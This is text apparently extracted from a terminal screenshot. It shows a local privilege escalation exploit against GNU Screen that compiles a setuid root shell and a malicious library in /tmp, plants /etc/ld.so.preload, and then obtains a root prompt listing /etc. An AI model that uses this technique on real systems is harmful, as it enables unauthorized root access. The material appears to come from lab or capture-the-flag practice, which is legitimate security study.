 10.2.104.187 10.10.105.162 21% 1337 MiB 30.77 GB latam 09:33 PM
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
     setuid(0);
     ^
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
     setgid(0);
     ^
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
     seteuid(0);
     ^
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
     setegid(0);
     ^
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-joker.
# chmod
chmod: missing operand
Try 'chmod --help' for more information.
# ls
X11 cron.daily fstab init legal mime.types php rcS.d skel update-manager
adduser.conf cron.hourly fstab.orig init.d libaudit.conf mke2fs.conf pm resolv.conf ssh update-motd.d
alternatives cron.monthly fuse.conf initramfs-tools libnl-3 modprobe.d popularity-contest.conf resolvconf ssl updatedb.conf
apache2 cron.weekly gai.conf inputrc locale.alias modules ppp rmt subgid vim
apm crontab groff insserv locale.gen modules-load.d profile rpc subgid- vmware-tools
apparmor dbus-1 group insserv.conf localtime mtab profile.d rsyslog.conf subuid vtrgb
apparmor.d debconf.conf group- insserv.conf.d logcheck nanorc protocols rsyslog.d subuid- wgetrc
apt debian_version grub.d iproute2 login.defs network pulse screenrc sudoers xdg
bash.bashrc default gshadow iscsi logrotate.conf networks python3 securetty sudoers.d xml
bash_completion deluser.conf gshadow- issue logrotate.d newt python3.5 security sysctl.conf zsh_command_not_found
bash_completion.d depmod.d gss issue.net lsb-release nsswitch.conf rc.local selinux sysctl.d